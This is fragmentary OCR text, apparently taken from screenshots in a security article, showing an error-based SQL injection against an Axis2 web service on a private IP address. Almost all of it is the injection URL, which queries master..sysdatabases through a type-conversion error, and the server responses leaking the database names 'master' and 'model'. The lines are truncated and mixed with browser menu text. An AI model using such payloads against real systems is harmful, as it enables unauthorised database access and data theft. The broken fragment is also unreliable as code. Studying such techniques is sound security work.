 http://192.168.91.163:8080/axis2/services/sybase/getpass?id=1 and 1=convert(integer,(SELECT MIN(ISNULL(CONVERT(NVARCHAR(4000),gJyQ.name),CHAR(32))) FROM (SELECT name FROM
192.168.91.163
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0"?>
- <ns:getpassResponse xmlns:ns="http://ws.apache.org/axis2">
<return>error:Syntax error during explicit conversion of VARCHAR value 'master' to a INT field. </return>
</ns:getpassResponse>
:LECT MIN(ISNULL(CONVERT(NVARCHAR(4000),gJyQ.name),CHAR(32))) FROM (SELECT name FROM master..sysdatabases) AS gJyQ WHERE CONVERT(NVARCHAR(4000),gJyQ.name)>'master'))
192.168.91.163
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0"?>
- <ns:getpassResponse xmlns:ns="http://ws.apache.org/axis2">
<return>error:Syntax error during explicit conversion of VARCHAR value 'model' to a INT field. </return>
</ns:getpassResponse>
drops.wooyun.org